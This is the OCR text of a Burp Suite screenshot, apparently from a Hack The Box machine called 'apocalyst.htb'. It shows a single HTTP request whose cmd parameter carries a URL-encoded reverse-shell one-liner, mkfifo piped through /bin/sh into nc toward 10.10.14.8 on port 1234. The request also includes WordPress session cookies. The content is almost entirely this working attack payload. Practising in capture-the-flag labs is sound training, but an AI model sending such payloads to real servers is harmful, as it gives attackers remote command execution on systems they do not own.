 Applications Places burp-StartBurp Sun 23:48 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://apocalyst.htb ?
Request Response
Raw Params Headers Hex Raw Headers Hex HTML Render
GET /?cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.14.8+1234+>/tmp/f HTTP/1.1
Host: apocalyst.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_fe82fc3c604d57765e9ee2edc912ea2d=falaraki%7C1517373418%7CBq1pW3D1jEEhGsxMgwrfZVa7oHdB4BNW6Whjov0Ubo
d%7C884508c9a926e4f8bc744aa44fca2d315d6ca451a12025589a383e563854e9de; wp-settings-time-1=1517200846
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches ? < + > Type a search term 0 matches
Waiting